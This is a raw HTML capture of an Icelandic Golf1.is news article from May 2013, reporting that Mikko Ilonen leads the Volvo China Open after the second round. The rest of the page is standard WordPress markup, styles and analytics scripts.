

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golf1.is/evroputurinn-ilonen-efstur-eftir-2-dag-i-kina/
body_size: 11306
content:
<!DOCTYPE html>
<html  xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#" lang="is-IS" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<title>  Evróputúrinn: Mikko Ilonen efstur eftir 2. dag í Kína</title>
	<meta name="description" content="  Evróputúrinn: Mikko Ilonen efstur eftir 2. dag í Kína | " />
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<!--<meta name="viewport" content="width=device-width; initial-scale=1"/>-->
	<meta name="viewport" content="width=device-width; initial-scale=1, maximum-scale=1"/>	<link rel="icon" href="https://www.golf1.is/wp-content/themes/golf1/favicon.ico" type="image/x-icon" />
	<link rel="pingback" href="https://www.golf1.is/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="Golf1" href="https://www.golf1.is/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Golf1" href="https://www.golf1.is/feed/atom/" />
			<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
		<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/reset.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/style.css" />
    <link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/mobile.css" />
	<link rel="stylesheet" href="https://www.golf1.is/wp-content/themes/golf1/nivo-slider.css" type="text/css" media="screen" />
	<link href="https://www.golf1.is/wp-content/themes/golf1/prettyPhoto.css" rel="stylesheet"  type="text/css" media="screen" title="prettyPhoto main stylesheet" />
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery-1.4.3.min.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.nivo.slider.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.prettyPhoto.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/swfobject.js"></script>
	<script type="text/javascript">
    $(window).load(function() {
        $('#banner').nivoSlider({effect:"fade",directionNav:false,manualAdvance:false,animSpeed:500,pauseTime:5000});
		$("a.icon_f").hover(function(){
			$("div.icon_f").css("z-index","10");
			$("div.icon_r").css("z-index","9");
		});
		$("a.icon_r").hover(function(){
			$("div.icon_r").css("z-index","10");
			$("div.icon_f").css("z-index","9");
		});
    });
	$(document).ready(function(){
   		/* portfolio gallery */
		$("a[rel^='prettyPhoto']").prettyPhoto({animationSpeed:'slow',theme:'facebook',slideshow:2000});
		
		$("#menubutton").click(function(){
			$(".menu .menu").toggle();
		});
		
	});
	</script>
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="is-is" href="https://www.golf1.is/evroputurinn-ilonen-efstur-eftir-2-dag-i-kina/" />
<link rel="alternate" hreflang="x-default" href="https://www.golf1.is/evroputurinn-ilonen-efstur-eftir-2-dag-i-kina/" />
<link rel="alternate" type="application/rss+xml" title="Golf1 &raquo; Evróputúrinn: Mikko Ilonen efstur eftir 2. dag í Kína Straumur athugasemda" href="https://www.golf1.is/evroputurinn-ilonen-efstur-eftir-2-dag-i-kina/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Fevroputurinn-ilonen-efstur-eftir-2-dag-i-kina%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Fevroputurinn-ilonen-efstur-eftir-2-dag-i-kina%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.golf1.is/wp-includes/css/dist/block-library/style.min.css?ver=c4ab86d7894a370169c90184d92e9a30' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpml-legacy-vertical-list-0-css' href='https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-vertical/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-vertical-list-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-vertical-list-0-inline-css */
</style>
<link rel='stylesheet' id='slb_core-css' href='https://www.golf1.is/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7" id="ga-external-tracking-js"></script>
<link rel="https://api.w.org/" href="https://www.golf1.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.golf1.is/wp-json/wp/v2/posts/67990" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.golf1.is/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.golf1.is/evroputurinn-ilonen-efstur-eftir-2-dag-i-kina/" />
<link rel='shortlink' href='https://www.golf1.is/?p=67990' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,3,26;" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:1px 1px 1px 1px; }
	.g-2 { margin:1px 1px 1px 1px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta property='og:type' content='article' />
<meta property='og:title' content='Evróputúrinn: Mikko Ilonen efstur eftir 2. dag í Kína' />
<meta property='og:url' content='https://www.golf1.is/evroputurinn-ilonen-efstur-eftir-2-dag-i-kina/' />
<meta property='og:description' content='Það er finnski kylfingurinn Mikko Ilonen sem er efstur þegar Volvo China Open mótið, sem er mót vikunnar Evrópumótaröðinni, er hálfnað. Ilonen átti glæsihring í dag upp á 63 högg, þar sem hann skilaði „hreinu skorkorti&quot; með 9 fuglum og 9 pörum. Samtals er Ilonen búinn að spila á 12 undir pari, 132 höggum (69 63) og hefir 3 högga forystu á þá sem næstir koma: Brett Rumford og Kiradech Aphibarnrat. Einn í 4. sæti er síðan forystumaður gærdagsins, Hollendingurinn Robert-Jan Derksen sem er búinn að spila á samtals 8 undir pari og er því 4 höggum á eftir Ilonen. Til þess að sjá stöðuna þegar Volvo China Open er hálfnað SMELLIÐ HÉR: ' />
<meta property='og:site_name' content='Golf1' />
<meta property='fb:app_id' content='303229763027490' />
<meta property='og:locale' content='is_IS' />
<meta property='og:image' content='https://www.golf1.is/wp-content/uploads/2013/05/190809_M08.jpg' />
<link rel='image_src' href='https://www.golf1.is/wp-content/uploads/2013/05/190809_M08.jpg' />
<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-25928535-1', 'auto');
 
	ga('send', 'pageview');
</script>
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="is_IS"/>
  <meta property="og:site_name" content="Golf1"/>
  <meta property="og:title" content="Evróputúrinn: Mikko Ilonen efstur eftir 2. dag í Kína"/>
  <meta property="og:url" content="https://www.golf1.is/evroputurinn-ilonen-efstur-eftir-2-dag-i-kina/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Það er finnski kylfingurinn Mikko Ilonen sem er efstur þegar Volvo China Open mótið, sem er mót vikunnar Evrópumótaröðinni, er hálfnað.

Ilonen átti glæsihring í dag upp á 63 högg, þar sem hann skilaði „hreinu skorkorti&quot; með 9 fuglum og 9 pörum.
Samtals er Ilonen búinn að spila á 12 undir pari, 1"/>
  <meta property="og:image" content="https://www.golf1.is/wp-content/uploads/2013/05/190809_M08.jpg"/>
  <meta property="og:image:url" content="https://www.golf1.is/wp-content/uploads/2013/05/190809_M08.jpg"/>
  <meta property="og:image:secure_url" content="https://www.golf1.is/wp-content/uploads/2013/05/190809_M08.jpg"/>
  <meta property="article:published_time" content="2013-05-03T10:30:05+00:00"/>
  <meta property="article:modified_time" content="2013-05-03T10:51:36+00:00" />
  <meta property="og:updated_time" content="2013-05-03T10:51:36+00:00" />
  <meta property="article:section" content="Fréttir"/>
  <meta property="article:publisher" content="https://www.facebook.com/golf1.is/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Evróputúrinn: Mikko Ilonen efstur eftir 2. dag í Kína"/>
  <meta itemprop="headline" content="Evróputúrinn: Mikko Ilonen efstur eftir 2. dag í Kína"/>
  <meta itemprop="description" content="Það er finnski kylfingurinn Mikko Ilonen sem er efstur þegar Volvo China Open mótið, sem er mót vikunnar Evrópumótaröðinni, er hálfnað.

Ilonen átti glæsihring í dag upp á 63 högg, þar sem hann skilaði „hreinu skorkorti&quot; með 9 fuglum og 9 pörum.
Samtals er Ilonen búinn að spila á 12 undir pari, 1"/>
  <meta itemprop="image" content="https://www.golf1.is/wp-content/uploads/2013/05/190809_M08.jpg"/>
  <meta itemprop="datePublished" content="2013-05-03"/>
  <meta itemprop="dateModified" content="2013-05-03T10:51:36+00:00" />
  <meta itemprop="author" content="Ragnheiður Jónsdóttir"/>
  <!--<meta itemprop="publisher" content="Golf1"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Evróputúrinn: Mikko Ilonen efstur eftir 2. dag í Kína"/>
  <meta name="twitter:url" content="https://www.golf1.is/evroputurinn-ilonen-efstur-eftir-2-dag-i-kina/"/>
  <meta name="twitter:description" content="Það er finnski kylfingurinn Mikko Ilonen sem er efstur þegar Volvo China Open mótið, sem er mót vikunnar Evrópumótaröðinni, er hálfnað.

Ilonen átti glæsihring í dag upp á 63 högg, þar sem hann skilaði „hreinu skorkorti&quot; með 9 fuglum og 9 pörum.
Samtals er Ilonen búinn að spila á 12 undir pari, 1"/>
  <meta name="twitter:image" content="https://www.golf1.is/wp-content/uploads/2013/05/190809_M08.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
 	
</head>

<body class="wp-singular post-template-default single single-post postid-67990 single-format-standard wp-theme-golf1 cat-1-id">
<div id="main"><!-- this encompasses the entire Web site -->
	<div id="header"><header>
		<div class="header_top"><a href="/"><img class="img_header" src="https://www.golf1.is/wp-content/themes/golf1/images/img_header.gif" alt="" /></a></div>
		<div class="menu">
        	<button id="menubutton"><span></span><span></span><span></button>
        
			<div class="menu"><ul>
<li class="page_item page-item-10"><a href="https://www.golf1.is/">Forsíða</a></li>
<li class="page_item page-item-85"><a href="/flokkur/frettir">Fréttir</a></li>
<li class="page_item page-item-9"><a href="/flokkur/greinar">Greinar</a></li>
<li class="page_item page-item-64"><a href="https://www.golf1.is/spjall/">Spjall</a></li>
<li class="page_item page-item-66"><a href="https://www.golf1.is/felagar/">Félagar</a></li>
<li class="page_item page-item-70"><a href="https://www.golf1.is/myndir/">Myndir</a></li>
<li class="page_item page-item-74"><a href="https://www.golf1.is/video/">Video</a></li>
<li class="page_item page-item-76"><a href="https://www.golf1.is/markadur/">Markaður</a></li>
<li class="page_item page-item-82"><a href="https://www.golf1.is/verslun/">Verslun</a></li>
<li class="page_item page-item-78"><a href="https://www.golf1.is/um-golf1/">Um Golf1</a></li>
</ul></div>
			
			<div class="language">
				<div id="flags_language_selector"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/is.svg" height="11" alt="is" width="16" /><a href="https://www.golf1.is/en/"><img src="https://www.golf1.is/wp-content/uploads/flags/us.png" height="11" alt="en" width="16" /></a><a href="https://www.golf1.is/de/"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg" height="11" alt="de" width="16" /></a></div>
			</div>
		</div>
	</header></div><!--#header-->
	<div class="container"><div id="content">
	<div id="maincontent">
						<div class="detail_pic">
					<img width="630" height="354" src="https://www.golf1.is/wp-content/uploads/2013/05/190809_M08-630x354.jpg" class="attachment-single size-single wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.golf1.is/wp-content/uploads/2013/05/190809_M08-630x354.jpg 630w, https://www.golf1.is/wp-content/uploads/2013/05/190809_M08-300x168.jpg 300w, https://www.golf1.is/wp-content/uploads/2013/05/190809_M08-129x73.jpg 129w, https://www.golf1.is/wp-content/uploads/2013/05/190809_M08-98x56.jpg 98w, https://www.golf1.is/wp-content/uploads/2013/05/190809_M08-160x90.jpg 160w, https://www.golf1.is/wp-content/uploads/2013/05/190809_M08.jpg 654w" sizes="(max-width: 630px) 100vw, 630px" />														</div>
																																<div class="detail_left" style='width:100%'>
					<span class="date">Ragnheiður Jónsdóttir | maí. 3. 2013 | 10:30</span>
					<h1>Evróputúrinn: Mikko Ilonen efstur eftir 2. dag í Kína</h1>
					
					<p>Það er finnski kylfingurinn <strong>Mikko Ilonen</strong> sem er efstur þegar Volvo China Open mótið, sem er mót vikunnar Evrópumótaröðinni, er hálfnað.</p>
<p>Ilonen átti glæsihring í dag upp á 63 högg, þar sem hann skilaði „hreinu skorkorti&#8220; með 9 fuglum og 9 pörum.</p>
<p style="text-align: justify;">Samtals er Ilonen búinn að spila á 12 undir pari, 132 höggum (69 63) og hefir 3 högga forystu á þá sem næstir koma: <strong>Brett Rumford</strong> og <strong>Kiradech Aphibarnrat</strong>.</p>
<p style="text-align: justify;">Einn í 4. sæti er síðan forystumaður gærdagsins, Hollendingurinn<strong> Robert-Jan Derksen</strong> sem er búinn að spila á samtals 8 undir pari og er því 4 höggum á eftir Ilonen.</p>
<p>Til þess að sjá stöðuna þegar Volvo China Open er hálfnað<a href="http://www.europeantour.com/europeantour/season=2013/tournamentid=2013035/leaderboard/index.html?showLeaderboard=Y"><span style="text-decoration: underline;"><strong> SMELLIÐ HÉR: </strong></span></a></p>
					
				</div>
				<div class="detail_right" style='display:none'>
					
					<ul>
						
					</ul>
					<ul class="video_list">
						
					</ul>
				</div>
						<div class="adbar">
					<!-- Either there are no banners, they are disabled or none qualified for this location! -->				</div>
				<ul class="detail_list">
					<h2>Fleiri frettir af Golf1:</h2>
																	<li><span>ágúst. 31. 2024 | 20:00</span> <a href="https://www.golf1.is/golfgrin-a-laugardegi-8-2024/">Golfgrín á laugardegi (8/2024)</a></li>		
											<li><span>ágúst. 31. 2024 | 17:30</span> <a href="https://www.golf1.is/let-access-ragnhildur-ur-leik-gudrun-bra-enn-vid-keppni/">LET Access:  Ragnhildur úr leik &#8211; Guðrún Brá enn við keppni</a></li>		
											<li><span>ágúst. 31. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-elias-kristjansson-31-agust-2024/">Afmæliskylfingur dagsins: Elías Kristjánsson &#8211; 31. ágúst 2024</a></li>		
